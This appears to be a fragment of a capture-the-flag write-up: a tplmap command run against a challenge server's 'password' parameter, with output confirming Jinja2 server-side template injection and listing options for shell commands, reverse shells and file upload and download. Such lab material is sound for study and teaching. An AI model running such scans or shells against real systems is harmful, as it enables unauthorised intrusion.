 └─$ python2 tplmap.py -u "http://26d6feae-49dd-47bb-b0af-7965673765c9.node5.buuoj.cn:81/?password="
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'password' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: password
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files